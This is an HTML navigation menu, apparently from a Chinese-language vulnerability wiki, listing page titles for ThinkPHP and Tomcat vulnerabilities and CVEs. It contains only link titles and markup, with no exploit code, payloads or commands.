    <label class="md-nav__link" for="nav-3-195">
      Thinkphp
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Thinkphp" data-md-level="2">
      <label class="md-nav__title" for="nav-3-195">
        <span class="md-nav__icon md-icon"></span>
        Thinkphp
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%E4%B8%93%E7%94%A8shell/" class="md-nav__link">
      Thinkphp专用shell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-195-2" type="checkbox" id="nav-3-195-2" >
    <label class="md-nav__link" for="nav-3-195-2">
      Thinkphp 3.x 漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Thinkphp 3.x 漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-195-2">
        <span class="md-nav__icon md-icon"></span>
        Thinkphp 3.x 漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%203.x%20%E6%BC%8F%E6%B4%9E/Thinkphp_3.1.3_sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 3.1.3 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%203.x%20%E6%BC%8F%E6%B4%9E/Thinkphp_3.2.3_select%26find%26delete%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 3.2.3 select&find&delete注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%203.x%20%E6%BC%8F%E6%B4%9E/Thinkphp_3.2.3_update%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 3.2.3 update注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%203.x%20%E6%BC%8F%E6%B4%9E/Thinkphp_3.2.3_%E7%BC%93%E5%AD%98%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 3.2.3 缓存漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%203.x%20%E6%BC%8F%E6%B4%9E/Thinkphp_3.x_order%20by%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 3.x order by注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-195-3" type="checkbox" id="nav-3-195-3" >
    <label class="md-nav__link" for="nav-3-195-3">
      Thinkphp 5.x 命令执行漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Thinkphp 5.x 命令执行漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-195-3">
        <span class="md-nav__icon md-icon"></span>
        Thinkphp 5.x 命令执行漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.1/" class="md-nav__link">
      Thinkphp 5.0.1
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.10/" class="md-nav__link">
      Thinkphp 5.0.10
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.11/" class="md-nav__link">
      Thinkphp 5.0.11
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.12/" class="md-nav__link">
      Thinkphp 5.0.12
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.13/" class="md-nav__link">
      Thinkphp 5.0.13
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.14/" class="md-nav__link">
      Thinkphp 5.0.14
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.15/" class="md-nav__link">
      Thinkphp 5.0.15
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.16/" class="md-nav__link">
      Thinkphp 5.0.16
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.17/" class="md-nav__link">
      Thinkphp 5.0.17
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.18/" class="md-nav__link">
      Thinkphp 5.0.18
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.19/" class="md-nav__link">
      Thinkphp 5.0.19
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.2/" class="md-nav__link">
      Thinkphp 5.0.2
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.20/" class="md-nav__link">
      Thinkphp 5.0.20
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.21/" class="md-nav__link">
      Thinkphp 5.0.21
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.22/" class="md-nav__link">
      Thinkphp 5.0.22
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.23/" class="md-nav__link">
      Thinkphp 5.0.23
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.3/" class="md-nav__link">
      Thinkphp 5.0.3
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.4/" class="md-nav__link">
      Thinkphp 5.0.4
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.5/" class="md-nav__link">
      Thinkphp 5.0.5
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.6/" class="md-nav__link">
      Thinkphp 5.0.6
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.7/" class="md-nav__link">
      Thinkphp 5.0.7
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.8/" class="md-nav__link">
      Thinkphp 5.0.8
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.9/" class="md-nav__link">
      Thinkphp 5.0.9
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.1.18/" class="md-nav__link">
      Thinkphp 5.1.18
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.1.29/" class="md-nav__link">
      Thinkphp 5.1.29
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%E8%AF%B4%E6%98%8E/" class="md-nav__link">
      Thinkphp 5.x 命令执行漏洞说明
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-195-4" type="checkbox" id="nav-3-195-4" >
    <label class="md-nav__link" for="nav-3-195-4">
      Thinkphp 5.x 漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Thinkphp 5.x 漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-195-4">
        <span class="md-nav__icon md-icon"></span>
        Thinkphp 5.x 漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.0.0%20%3C%3D%20Thinkphp%20%3C%3D%205.0.21%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.0.0 <= Thinkphp <= 5.0.21 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.0.0%20%3C%3D%20Thinkphp%20%3C%3D5.0.18%20%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.0.0 <= Thinkphp <=5.0.18 文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.0.13%20%3C%3D%20Thinkphp%20%3C%3D%205.0.15%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.0.13 <= Thinkphp <= 5.0.15 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.1.0%20%3C%3D%20ThinkPHP%20%3C%3D%205.1.10%20%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.1.0 <= ThinkPHP <= 5.1.10 文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.1.0%20%3C%3D%20Thinkphp%20%3C%3D%205.1.5%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.1.0 <= Thinkphp <= 5.1.5 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.1.16%20%3C%3D%20Thinkphp%20%3C%3D%205.1.22%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.1.16 <= Thinkphp <= 5.1.22 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.1.3%3C%3DThinkPHP5%3C%3D5.1.25%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.1.3<=ThinkPHP5<=5.1.25 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.1.6%20%3C%3D%20Thinkphp%20%3C%3D%205.1.7%EF%BC%88%E9%9D%9E%E6%9C%80%E6%96%B0%E7%9A%84%205.1.8%20%E7%89%88%E6%9C%AC%E4%B9%9F%E5%8F%AF%E5%88%A9%E7%94%A8%EF%BC%89sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.1.6 <= Thinkphp <= 5.1.7（非最新的 5.1.8 版本也可利用）sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.24%20mysql%E8%B4%A6%E5%8F%B7%E5%AF%86%E7%A0%81%E6%B3%84%E9%9C%B2/" class="md-nav__link">
      Thinkphp 5.0.24 mysql账号密码泄露
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.5%20%E7%BC%93%E5%AD%98%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 5.0.5 缓存漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/Thinkphp%20%3D%205.0.10%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp = 5.0.10 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/Thinkphp5%20%E5%85%A8%E7%89%88%E6%9C%AC%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp5 全版本 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2018-16385%EF%BC%89Thinkphp%20%3C%205.1.23%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 16385）Thinkphp < 5.1.23 sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-195-5" type="checkbox" id="nav-3-195-5" >
    <label class="md-nav__link" for="nav-3-195-5">
      Thinkphp 6.x 漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Thinkphp 6.x 漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-195-5">
        <span class="md-nav__icon md-icon"></span>
        Thinkphp 6.x 漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%206.x%20%E6%BC%8F%E6%B4%9E/ThinkAdmin%E6%9C%AA%E6%8E%88%E6%9D%83%E5%88%97%E7%9B%AE%E5%BD%95%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%28CVE-2020-25540%29%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      ThinkAdmin未授权列目录/任意文件读取(CVE-2020-25540)漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%206.x%20%E6%BC%8F%E6%B4%9E/Thinkphp%206.0%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5pop%E9%93%BE/" class="md-nav__link">
      Thinkphp 6.0 任意文件写入pop链
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%206.x%20%E6%BC%8F%E6%B4%9E/Thinkphp%206.1%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%9B%E5%BB%BA%26%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 6.1 任意文件创建&删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%206.x%20%E6%BC%8F%E6%B4%9E/Thinkphp%20%3C%206.0.2%20session%20id%E6%9C%AA%E4%BD%9C%E8%BF%87%E6%BB%A4%E5%AF%BC%E8%87%B4getshell/" class="md-nav__link">
      Thinkphp < 6.0.2 session id未作过滤导致getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-195-6" type="checkbox" id="nav-3-195-6" >
    <label class="md-nav__link" for="nav-3-195-6">
      Thinkphp 反序列化漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Thinkphp 反序列化漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-195-6">
        <span class="md-nav__icon md-icon"></span>
        Thinkphp 反序列化漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.24%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 5.0.24 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/Thinkphp%205.1.1%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96pop%E9%93%BE%E6%9E%84%E9%80%A0/" class="md-nav__link">
      Thinkphp 5.1.1 反序列化pop链构造
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/Thinkphp%205.1.37%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 5.1.37 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/Thinkphp%205.2.%2A-dev%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 5.2.* dev 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/Thinkphp%206.0.%2A-dev%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 6.0.* dev 反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-196" type="checkbox" id="nav-3-196" >
    <label class="md-nav__link" for="nav-3-196">
      Thinkphp shop
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Thinkphp shop" data-md-level="2">
      <label class="md-nav__title" for="nav-3-196">
        <span class="md-nav__icon md-icon"></span>
        Thinkphp shop
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp%20shop/Thinkphp%20Shop%20%E4%BE%9B%E5%BA%94%E5%95%86%E5%90%8E%E5%8F%B0%E6%9C%AC%E5%9C%B0%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E5%AF%BC%E8%87%B4%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/" class="md-nav__link">
      Thinkphp Shop 供应商后台本地文件包含导致权限提升
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp%20shop/Thinkphp%20Shop%E5%89%8D%E5%8F%B0SQL%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Thinkphp Shop前台SQL注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp%20shop/%EF%BC%88CVE-2018-9919%EF%BC%89Thinkphp%20Shop%E5%90%8E%E9%97%A8/" class="md-nav__link">
      （CVE 2018 9919）Thinkphp Shop后门
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-197" type="checkbox" id="nav-3-197" >
    <label class="md-nav__link" for="nav-3-197">
      Tomcat
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Tomcat" data-md-level="2">
      <label class="md-nav__title" for="nav-3-197">
        <span class="md-nav__icon md-icon"></span>
        Tomcat
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/Tomcat%20%E5%90%8E%E5%8F%B0%E7%88%86%E7%A0%B4/" class="md-nav__link">
      Tomcat 后台爆破
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/Tomcat%20%E5%90%8E%E5%8F%B0%E9%83%A8%E7%BD%B2war%E6%9C%A8%E9%A9%ACgetshell/" class="md-nav__link">
      Tomcat 后台部署war木马getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/Tomcat%E6%A0%B7%E4%BE%8B%E7%9B%AE%E5%BD%95session%E6%93%8D%E7%BA%B5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Tomcat样例目录session操纵漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%E5%9F%BA%E4%BA%8ETomcat%E7%9A%84%E5%86%85%E5%AD%98Webshell%20%E6%97%A0%E6%96%87%E4%BB%B6%E6%94%BB%E5%87%BB%E6%8A%80%E6%9C%AF/" class="md-nav__link">
      基于Tomcat的内存Webshell 无文件攻击技术
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%E9%80%9A%E8%BF%87jmx%E6%94%BB%E5%87%BBTomcat/" class="md-nav__link">
      通过jmx攻击Tomcat
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2016-1240%EF%BC%89Tomcat%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 1240）Tomcat本地提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2016-8735%EF%BC%89Tomcat%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 8735）Tomcat 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2017-12615%EF%BC%89Tomcat%20PUT%E6%96%B9%E6%B3%95%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 12615）Tomcat PUT方法任意文件写入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2017-12616%EF%BC%89Tomcat%20%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2/" class="md-nav__link">
      （CVE 2017 12616）Tomcat 信息泄露
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2017-12617%EF%BC%89Tomcat%20RCE%20via%20JSP%20Upload%20Bypass/" class="md-nav__link">
      （CVE 2017 12617）Tomcat RCE via JSP Upload Bypass
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2018-1305%EF%BC%89Tomcat%20%E5%AE%89%E5%85%A8%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1305）Tomcat 安全绕过漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2019-0221%EF%BC%89Apache%20Tomcat%20SSI%20printenv%E6%8C%87%E4%BB%A4%E4%B8%AD%E7%9A%84XSS/" class="md-nav__link">
      （CVE 2019 0221）Apache Tomcat SSI printenv指令中的XSS
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2019-0232%EF%BC%89Tomcat%20rce/" class="md-nav__link">
      （CVE 2019 0232）Tomcat rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2020-1938%EF%BC%89Apache%20Tomcat%20%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 1938）Apache Tomcat 文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2020-9484%EF%BC%89Tomcat%20session%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 9484）Tomcat session反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-198" type="checkbox" id="nav-3-198" >
    <label class="md-nav__link" for="nav-3-198">
      Tomcat URL解析差异性导致的安全问题
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Tomcat URL解析差异性导致的安全问题" data-md-level="2">
      <label class="md-nav__title" for="nav-3-198">
        <span class="md-nav__icon md-icon"></span>
        Tomcat URL解析差异性导致的安全问题
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E7%AE%80%E4%BB%8B/" class="md-nav__link">
      简介
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-198-2" type="checkbox" id="nav-3-198-2" >
